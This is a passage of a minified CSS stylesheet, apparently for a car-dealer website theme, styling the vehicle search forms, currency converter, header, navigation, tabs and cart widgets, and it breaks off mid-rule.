.car_form_search fieldset[data-row="body-door-cnt"]>p{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="make-model"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="price-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="year-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="mileage-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="body-door-cnt"][data-single="true"]>p{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container .car_form_search fieldset legend{color:#232527;font-size:0.9em;white-space:nowrap}.quicksearch-container .car_adv_search{margin-top:20px;padding-top:20px;position:relative}.quicksearch-container .car_adv_search fieldset{margin-bottom:20px}.quicksearch-container .car_adv_search fieldset>p label{white-space:initial}.quicksearch-container .car_adv_search fieldset>p select{width:100%;max-width:180px}.quicksearch-container .advanced-row{font-size:0.8em;margin-bottom:0.5em;text-align:right}.quicksearch-container .advanced-row span:before{content:"[+]"}.quicksearch-container .advanced-row span.active:before{content:"[-]"}@media (min-width: 1024px){.quicksearch-container.tmm-site-full-width .car_form_search{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-full-width .car_form_search fieldset{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"]{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"]>*{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="2"]{-webkit-flex-basis:calc((200% - 10px) / 3);-moz-flex-basis:calc((200% - 10px) / 3);-ms-flex-preferred-size:calc((200% - 10px) / 3);flex-basis:calc((200% - 10px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="2"]>*{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="1"]{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="1"]>*{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset>p{margin-left:10px;-webkit-flex-basis:calc((100% - 50px) / 6);-moz-flex-basis:calc((100% - 50px) / 6);-ms-flex-preferred-size:calc((100% - 50px) / 6);flex-basis:calc((100% - 50px) / 6)}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset>p:nth-of-type(6n+1){margin-left:0}.quicksearch-container.tmm-site-two-thirds .car_form_search{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset{-webkit-flex-basis:calc((100% - 10px) / 2);-moz-flex-basis:calc((100% - 10px) / 2);-ms-flex-preferred-size:calc((100% - 10px) / 2);flex-basis:calc((100% - 10px) / 2)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"]{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"]>*{-webkit-flex-basis:calc((100% - 10px) / 2);-moz-flex-basis:calc((100% - 10px) / 2);-ms-flex-preferred-size:calc((100% - 10px) / 2);flex-basis:calc((100% - 10px) / 2)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="2"]{-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="2"]>*{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="1"]{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="1"]>*{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset>p{margin-left:10px;-webkit-flex-basis:calc((100% - 30px) / 4);-moz-flex-basis:calc((100% - 30px) / 4);-ms-flex-preferred-size:calc((100% - 30px) / 4);flex-basis:calc((100% - 30px) / 4)}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset>p:nth-of-type(4n+1){margin-left:0}}#back-top{position:fixed;right:20px;bottom:20px;z-index:9999;display:none;width:36px;height:35px;color:#fff;font:0/0 a !important;text-align:center;background-color:#ff600a;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}#back-top:before{font:20px/33px "fontello";content:"\e8b6"}.flickr-badge{margin-bottom:15px;font-size:0}.flickr-badge li{display:inline-block;margin-right:5px;margin-bottom:5px}.flickr-badge li:nth-child(4n){margin-right:0}#footer .flickr-badge li:nth-child(4n){margin-right:5px}#footer .flickr-badge li:nth-child(3n){margin-right:0}.flickr-badge img{display:block;width:70px;height:70px;-moz-backface-visibility:hidden}.flickr-badge li:hover img{opacity:0.6}.tweets-container li{position:relative;margin-bottom:25px;padding-left:30px;line-height:1.7;list-style:none}.tweets-container li:before{position:absolute;top:2px;left:0;width:20px;height:16px;color:#1ab7ea;font-family:"fontello";font-size:20px;line-height:20px;content:"\e980"}.tweets-container li p{margin:0}.tweets-container a{font-size:12px}.tweets-container .timePosted{font-style:italic;font-size:12px;line-height:1.7}#footer .tweets-container .timePosted{color:#f7f7f7 !important}#sidebar .tweets-container .timePosted{color:#585757 !important}.content-tabs{margin:5em 0}.content-tabs ul.tabs-nav{overflow:hidden;margin:0;padding:0;width:100%;list-style:none}.content-tabs ul.tabs-nav li{position:relative;float:left;overflow:hidden;margin:0 1px 0 0;padding:0}@media (max-width: 768px){.content-tabs ul.tabs-nav li{width:100%;margin:0}}.content-tabs ul.tabs-nav li.active a{color:#606163;background-color:#f4f4f4}.content-tabs ul.tabs-nav li a{display:block;padding:20px 40px;outline:none;text-decoration:none;font-size:18px;color:#ff600a;font-family:"Roboto Condensed",sans-serif;letter-spacing:0.5px;text-transform:uppercase}@media (max-width: 768px){.content-tabs ul.tabs-nav li a{padding:10px 20px;text-align:center}}.content-tabs .tabs-container{overflow:hidden;margin:-1px 0 0;width:100%;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}.content-tabs .tabs-container .tab-content{display:none;padding:20px 40px;font-size:15px;line-height:1.9em}@media (max-width: 768px){.content-tabs .tabs-container .tab-content{padding:20px}}.content-tabs .tabs-container .tab-content.visible{display:block}.content-tabs .tabs-container .tab-content ul,.content-tabs .tabs-container .tab-content ol{margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.content-tabs .tabs-container .tab-content ul li,.content-tabs .tabs-container .tab-content ol li{margin:0;padding:0;position:relative;text-indent:1em;-webkit-box-flex:1;-webkit-flex:1 0 50%;-moz-box-flex:1;-moz-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}@media (max-width: 768px){.content-tabs .tabs-container .tab-content ul li,.content-tabs .tabs-container .tab-content ol li{font-size:0.8em;text-indent:0.8em;line-height:1.4em;padding:6px 0}}.content-tabs .tabs-container .tab-content ul li:before,.content-tabs .tabs-container .tab-content ol li:before{content:"";position:absolute;left:0;top:12px;width:3px;height:3px;background-color:#ff600a}.content-tabs .tabs-container .tab-content p{margin:1em 0}.content-tabs .tabs-container .tab-content i{margin-left:12px}.acc-entry{position:relative;margin-bottom:10px}.acc-trigger a{position:relative;display:block;padding:9px 20px 9px 50px;border:1px solid #dddcdc;color:#5d5d5d;text-decoration:none;font-weight:100;font-size:14px;cursor:pointer;background-color:#ededed}.acc-trigger a:after{position:absolute;left:10px;top:50%;margin-top:-13px;width:26px;height:26px;font:22px/26px "fontello";content:"\e843"}.acc-trigger a:hover,.acc-trigger.active a{color:#ff600a}.acc-trigger.active a:after{content:"\e847"}.acc-container{position:relative;display:none;margin-top:-3px;padding:15px 20px 0 20px;border-width:0 1px 1px 1px;border-style:solid;border-color:#dddcdc}#users_links li a{color:#fff;font-size:14px}#users_links li a:hover{color:#444343}#commentform #comment{width:100%;float:left}#tmm_info_popup{display:none;width:auto;position:fixed;top:50%;left:50%;z-index:1001;font-family:"Roboto Condensed",sans-serif;font-size:1.5em;color:#fff;background-color:rgba(0,0,0,0.6);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#tmm_info_popup span{display:inline-block;padding:1em}#info_popup-wrapper-page{position:relative;float:left;left:50%;list-style:none;margin:0;padding:0}#info_popup-wrapper-page li{position:relative;float:left;right:50%;padding:10px}.info_popup{overflow:hidden;padding:20px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:22px;font-family:Arial, sans-serif;z-index:999;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2);box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2)}.convert{cursor:pointer}.converter{position:absolute;bottom:100%;left:-65px;z-index:9999;padding:5px 10px;width:186px;min-height:153px;margin-bottom:6px;background-color:#f4f4f4;color:#414040;font-size:12px;opacity:1;line-height:16px;text-align:center;border:1px solid #dddcdc}.page-template-template-car-user-cars-php .converter{top:-162px}.converter:after{border:10px solid transparent;border-top:10px solid #f4f4f4;position:absolute;bottom:-19px;left:83px;content:"";pointer-events:none}.converter:before{border:10px solid transparent;border-top:10px solid #dddcdc;position:absolute;bottom:-20px;left:83px;content:"";pointer-events:none}.converter h6{margin-top:10px}.converter input{width:100%;margin-bottom:15px}.converter ul{list-style:none;overflow:hidden;margin:0}.converter li{float:left;width:50px;height:24px;margin-right:5px;margin-bottom:5px;background:#fff;border:1px solid #f4f4f4;line-height:22px;font-weight:normal;cursor:pointer;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.converter li:nth-child(3n){margin-right:0}.converter li.active{border:1px solid #232527}.converter li span{background-image:url(../images/icons/flags.png);background-repeat:no-repeat;width:22px;height:16px;display:block;margin:3px;float:left}.converter .no_icon{background:none;text-transform:uppercase;line-height:18px}.usd{background-position:0 0}.eur{background-position:-64px 0}.gbp{background-position:-32px 0}.chf{background-position:0 -104px}.aud{background-position:-32px -78px}.cad{background-position:0 -78px}.sek{background-position:0 -52px}.czk{background-position:-64px -26px}.nok{background-position:-32px -52px}.jpy{background-position:-64px -104px}.rub{background-position:-64px -78px}.rub+div{font-size:10px}.chf+div{font-size:8px}.fb-comments{display:block !important}.fb-comments>span,.fb-comments iframe{width:100% !important}.iframe-uploader{width:100%;overflow:hidden;padding:0}.iframe-uploader2{width:100%;min-height:100px;overflow:hidden;padding:0}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%}.screen-reader-text{position:relative}.gallery-caption{position:relative}.bypostauthor{position:relative}.contact_form_capcha{display:inline-block;margin-right:1em}.cBox{margin:5em 0;padding:20px 40px;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}@media (max-width: 768px){.cBox{padding:20px}}.cBox--pm-dealer .input-block input{width:50%;min-width:150px}.cBox--bio .section-title{margin-bottom:5px;border-bottom:none}.cBox--bio .avatar{float:left;margin-right:20px;margin-bottom:20px}.rtl .cBox--bio .avatar{float:right;margin-right:0;margin-left:20px}.cBox--bio .bio-info{display:table}.cBox--bio p{margin:0 0 10px}.form_load_area{display:none;width:100%;height:100%;left:0;top:0;position:absolute;z-index:999;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat}p{margin:0 0 1.5em 0;padding:0;line-height:1.6em;font-size:14px}h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6{margin-bottom:15px;line-height:1.35}h1{font-family:"Roboto Condensed",sans-serif;font-size:32px;font-weight:400;color:#232527}h1 a{color:#ff600a}h1 a:hover{color:#7d7d7d}h2{line-height:1.6;font-family:"Roboto Condensed",sans-serif;font-size:28px;font-weight:400;color:#7f858b}h2 a{color:#ff600a}h2 a:hover{color:#7d7d7d}h3{font-family:"Roboto Condensed",sans-serif;font-size:22px;font-weight:400;color:#7f858c}h3 a{color:#ff600a}h3 a:hover{color:#7d7d7d}h3.section-title{line-height:1.85em;padding-bottom:7px}h4,.quicksearch-container .car_adv_search fieldset legend{font-family:"Roboto Condensed",sans-serif;font-size:18px;font-weight:400;color:#232527}h4 a,.quicksearch-container .car_adv_search fieldset legend a{color:#232527}h4 a:hover,.quicksearch-container .car_adv_search fieldset legend a:hover{color:#7d7d7d}h5{font-family:"Roboto Condensed",sans-serif;font-size:16px;font-weight:400;color:#232527}h5 a{color:#ff600a}h5 a:hover{color:#7d7d7d}h6{font-family:"Roboto Condensed",sans-serif;font-size:16px;font-weight:400;color:#232527}h6 a{color:#ff600a}h6 a:hover{color:#7d7d7d}#footer h1,#footer h2,#footer h3,#footer h4,#footer .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset #footer legend,#footer h5,#footer h6{line-height:1.35em;margin-bottom:15px;padding-bottom:7px;border-bottom:1px solid #696969;color:#fff}ul,ol{list-style-position:inside;padding-left:0;margin-bottom:1.5rem}ul h1,ul h2,ul h3,ul h4,ul .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset ul legend,ul h5,ul h6,ol h1,ol h2,ol h3,ol h4,ol .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset ol legend,ol h5,ol h6{display:inline-block}ul ul,ul ol,ol ul,ol ol{list-style-position:outside;padding-left:revert}ul.list{margin:0 0 1.5rem;padding:0}ul.list li{padding:3px 0;list-style:none}ul.list li.type-1{list-style:square inside;color:#ff600a}ul.list li.type-1 b{color:#7b7b7b}ul.list li.type-1 span{font-weight:100}ul.list li.type-2{list-style:square inside;color:#ff600a}ul.list li.type-2 b{color:#ff600a;font-weight:700;font-style:italic}ul.list li.type-3{color:#ff600a;list-style:none}ul.list li.type-3:before{font-family:"fontello";content:'\eb23';margin-left:0;margin-right:10px;color:#bfc2c5;font-size:1.2em}ol.list{margin:0 0 1.5rem;padding:0}ol.list li.type-1{list-style:decimal inside;color:#ff600a}ol.list li.type-1 b,ol.list li.type-1 span{color:#7b7b7b}ol.list li.type-2{list-style:decimal-leading-zero inside;color:#7b7b7b}ol.list li.type-2 b{color:#ff600a;font-weight:700;font-style:italic}ol.list li.type-3{list-style:upper-roman inside}blockquote{margin-bottom:20px;padding:5px 20px;border-left:1px solid #ff600a;font-weight:700;font-style:italic}blockquote.quote-left{float:left;width:45%}blockquote.quote-right{float:right;width:45%}blockquote p{color:#ff600a;margin-bottom:0}.dropcap{float:left;margin:0 15px 0 0;color:#D9DADB;font-weight:700;font-size:38px;line-height:1em}.dropcapspot{float:left;margin:0 12px 0 0;width:45px;height:45px;color:#fff;text-align:center;font-weight:700;font-size:38px;line-height:calc($dropcap-font-size + 1em)}@media (min-width: 769px){.sticky-bar{width:100%;top:0;left:0;right:0;-webkit-transition:background 0.25s ease-in-out;-moz-transition:background 0.25s ease-in-out;-ms-transition:background 0.25s ease-in-out;-o-transition:background 0.25s ease-in-out;transition:background 0.25s ease-in-out}.sticky-header .sticky-bar{position:fixed !important;background-color:#4e5256}.admin-bar .sticky-header .sticky-bar{top:32px}.sticky-header .logo-bar .navigation>ul>li>a{-webkit-transition:padding 0.25s ease-in-out;-moz-transition:padding 0.25s ease-in-out;-ms-transition:padding 0.25s ease-in-out;-o-transition:padding 0.25s ease-in-out;transition:padding 0.25s ease-in-out}}@media (min-width: 769px) and (min-width: 1024px){.sticky-header .logo-bar .navigation>ul>li>a{padding:28px 20px !important}}@media (min-width: 769px){.sticky-header .logo-bar .logo{line-height:78px !important;-webkit-transition:line-height 0.25s ease-in-out;-moz-transition:line-height 0.25s ease-in-out;-ms-transition:line-height 0.25s ease-in-out;-o-transition:line-height 0.25s ease-in-out;transition:line-height 0.25s ease-in-out}.sticky-header .logo-bar .logo img{max-height:58px !important;-webkit-transition:max-height 0.25s ease-in-out;-moz-transition:max-height 0.25s ease-in-out;-ms-transition:max-height 0.25s ease-in-out;-o-transition:max-height 0.25s ease-in-out;transition:max-height 0.25s ease-in-out}}.header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;position:relative;z-index:99;padding:0;background-color:rgba(255,255,255,0.9);box-shadow:0 2px 4px rgba(0,0,0,0.2);-webkit-transition:height 0.25s ease-in-out;-moz-transition:height 0.25s ease-in-out;-ms-transition:height 0.25s ease-in-out;-o-transition:height 0.25s ease-in-out;transition:height 0.25s ease-in-out}.header>*{width:100%;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media (max-width: 768px){.header>*{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}.header .top-bar{padding:5px 0;position:relative;background-color:#f4f4f4;border-bottom:1px solid rgba(0,0,0,0.1);z-index:10000;-webkit-box-flex:1;-webkit-flex:1 1 100vw;-moz-box-flex:1;-moz-flex:1 1 100vw;-ms-flex:1 1 100vw;flex:1 1 100vw}.header .top-bar>.container{-webkit-transition:width 0.25s ease-in-out;-moz-transition:width 0.25s ease-in-out;-ms-transition:width 0.25s ease-in-out;-o-transition:width 0.25s ease-in-out;transition:width 0.25s ease-in-out}.page-wrap .header .top-bar>.container{width:100%;margin-left:0;margin-right:0}.header .top-bar .widget.widget_contacts li[class^="icon-"]:before{color:#ff600a}.header .top-bar .header-cart{position:relative;display:inline-block;float:right;margin-left:50px}.header .top-bar .header-cart>a+.cart-products-count{width:15px;height:15px;text-align:center;display:block;position:absolute;top:-5px;right:-3px;font-size:10px;line-height:15px;font-weight:600;color:#fff;background-color:#a8a8a8;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.header .top-bar .header-cart>a[class^="icon-"]{font-size:20px}.header .top-bar .header-cart .cart-content{display:none;width:285px;position:absolute;top:40px;right:0;padding:15px;background-color:#fff;z-index:9999999;-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);-moz-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);-ms-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);box-shadow:0 0 3px 1px rgba(0,0,0,0.09)}.header .top-bar .header-cart .cart-content .widget_shopping_cart{background-color:#fff;z-index:2;max-height:600px;padding:0}.header .top-bar .header-cart .cart-content .widget_shopping_cart_content{width:255px}.header .top-bar .header-cart .cart-content .post-holder a.widget-title{margin-bottom:20px;margin-top:14px;display:block}.header .top-bar .header-cart .cart-content:after{content:'';position:absolute;top:-20px;right:0;width:0;height:0;background-color:transparent;z-index:9;border-style:solid;border-width:20px 15px;border-color:transparent #fff transparent transparent}.header .logo-bar{position:relative;padding:30px 0;z-index:9999;width:100%}.page-template-template-default-boxed .header .logo-bar{width:auto}@media (max-width: 768px){.header .logo-bar{flex-basis:calc(100vw - 80px);padding:0}.header .logo-bar .container{width:auto}}@media (min-width: 769px){.header .logo-bar>.container>.row{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.header .logo-bar .logo{line-height:90px;-webkit-transition:line-height 0.25s ease-in-out;-moz-transition:line-height 0.25s ease-in-out;-ms-transition:line-height 0.25s ease-in-out;-o-transition:line-height 0.25s ease-in-out;transition:line-height 0.25s ease-in-out}.header .logo-bar .logo img{max-width:100%;max-height:70px;display:inline-block;vertical-align:middle;margin:0;-webkit-transition:max-height 0.25s ease-in-out;-moz-transition:max-height 0.25s ease-in-out;-ms-transition:max-height 0.25s ease-in-out;-o-transition:max-height 0.25s ease-in-out;transition:max-height 0.25s ease-in-out}.header .logo-bar .logo h1{margin-bottom:0;line-height:1.6em;font-size:44px;font-weight:700;font-family:"Arial",sans-serif;color:#585757}.header .logo-bar .logo h1 a{color:#585757}.header #navHolder:not(.sticky-header) .logo-bar>.container{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.page-wrap .header #navHolder:not(.sticky-header) .logo-bar>.container{width:100%;margin-left:0;margin-right:0}.header .nav-bar{flex-basis:80px}@media (max-width: 768px){.header .nav-bar .container{width:auto}}@media (min-width: 769px){.header.classic{box-shadow:none}}.header.classic .top-bar{padding:5px 0}.header.classic .top-bar .header-cart{margin-left:10px}.header.classic .top-bar .header-cart>a{line-height:22px}.header.classic .top-bar .widget{float:right}.header.classic .top-bar .widget.widget_icl_lang_sel_widget{height:26px}.header.classic .top-bar .widget.widget_contacts li{padding:0;font-size:13px}.header.classic .top-bar .widget.widget_contacts li[class*="phone"]{font-size:16px;color:#ff600a}.header.classic .logo-bar{box-shadow:none}.header.classic .logo-bar .widget_banner{float:right}@media (max-width: 768px){.header.classic .logo-bar .widget_banner{display:none}}.header.classic .nav-bar .navigation{background-color:#4e5256}.header.alternate .top-bar .widget{float:right}.header.alternate .top-bar .widget.widget_contacts li{padding:0;font-size:13px}.header.alternate .top-bar .widget.widget_contacts li[class^="icon-"]:before{vertical-align:text-bottom}.header.alternate .top-bar .widget.widget_contacts li[class*="phone"] span{color:#ff600a}.header.alternate .top-bar [class^="icon-"]:before{font-size:20px}.header.alternate .logo-bar{padding:0;flex-basis:100%}.header.alternate .logo-bar.sticky-bar{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,0.2)}.header.alternate .logo-bar .logo{line-height:98px}.header.alternate .navigation{float:right;padding:0}.header.alternate .navigation>ul>li>ul>li:first-of-type:before{content:'';position:absolute;top:0;left:0;right:0;height:4px;background-image:linear-gradient(rgba(0,0,0,0.2), transparent)}.header.alternate .navigation>ul>li>a{color:#4e5256;border-right:none}@media (min-width: 1024px){.header.alternate .navigation>ul>li>a{padding:38px 20px}}.header.alternate .navigation>ul>li:hover>a{color:#ff600a;background-color:rgba(255,255,255,0.1)}.header.alternate .navigation>ul>li:hover ul li.current-menu-item>a,.header.alternate .navigation>ul>li:hover ul li.current-menu-parent>a,.header.alternate .navigation>ul>li:hover ul li.current-menu-ancestor>a{color:#ff600a;background-color:#eee}.header.alternate .navigation>ul>li.current-menu-item>a,.header.alternate .navigation>ul>li.current-menu-parent>a,.header.alternate .navigation>ul>li.current-menu-ancestor>a{color:#ff600a;background-color:rgba(255,255,255,0.1)}.header.alternate .navigation>ul>li:after{content:'';height:20px;border-right:1px solid rgba(0,0,0,0.15);position:absolute;left:100%;top:50%;-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.header.alternate .navigation>ul>li:last-child:after{display:none}.header.alternate .navigation>ul ul li{background-color:#f4f4f4}.header.alternate .navigation>ul ul li a{padding-top:10px;padding-bottom:10px;color:#4e5256;background-color:#f4f4f4}.header.alternate .navigation>ul ul li:hover>a{color:#4e5256;background-color:#dedede}.header.alternate .navigation>ul ul li.current-menu-item>a,.header.alternate .navigation>ul ul li.current-menu-parent>a,.header.alternate .navigation>ul ul li.current-menu-ancestor>a{color:#ff600a;background-color:#eee}.header .page-header{position:relative;min-height:180px;z-index:999;flex-grow:1}.header .page-header [class*="col-md-"]{vertical-align:middle;padding-top:70px;padding-bottom:70px}.header .page-header [class*="col-xs-"]{vertical-align:middle;padding-top:70px;padding-bottom:20px}.header .page-header .page-title{line-height:1;margin-bottom:0}.header .page-header h1{color:#fff;text-transform:uppercase}.header .page-header h2{color:#a5a5a5;margin-top:10px}.page-subheader{position:relative;margin-bottom:25px;border-bottom:1px solid #7e858b}.page-subheader:after{clear:both;content:'';display:table}.page-subheader.sorting{border-bottom:none !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;align-items:baseline}.page-subheader>*{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.page-subheader .page-title,.page-subheader .section-title{margin:0;border:none;line-height:1.7}.page-subheader .layout-switcher{position:absolute;bottom:8px;right:0}@media (max-width: 768px){.page-subheader .layout-switcher{display:none}}.page-subheader .layout-switcher a{display:inline-block;overflow:hidden;width:20px;height:20px;font:0/0 a;color:#bfc2c5;-webkit-transition:color 0.3s ease-in-out;-moz-transition:color 0.3s ease-in-out;-ms-transition:color 0.3s ease-in-out;-o-transition:color 0.3s ease-in-out;transition:color 0.3s ease-in-out}.page-subheader .layout-switcher a:before{font:20px/20px "fontello"}.page-subheader .layout-switcher a:hover,.page-subheader .layout-switcher a.active{color:#000}.page-subheader .layout-switcher a.layout-grid{margin-right:3px}.page-subheader .layout-switcher a.layout-grid:before{content:'\ed39'}.page-subheader .layout-switcher a.layout-list:before{content:'\ee7c'}.page-subheader .sort-by{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.page-subheader .sort-by>*{margin:auto 0}.page-subheader .sort-by>label{white-space:nowrap;margin-right:1em}.page-subheader .sort-by-list{list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.page-subheader .sort-by-list li{margin:.5em .5em .5em 0}.page-subheader .sort-by-list li:last-child{margin-right:0}.page-subheader .sort-by-list li a{position:relative;display:block;padding:2px 7px;background-color:#f4f4f4;border-width:1px;border-style:solid;border-color:#dddcdc;color:#414040}.page-subheader .sort-by-list li.active 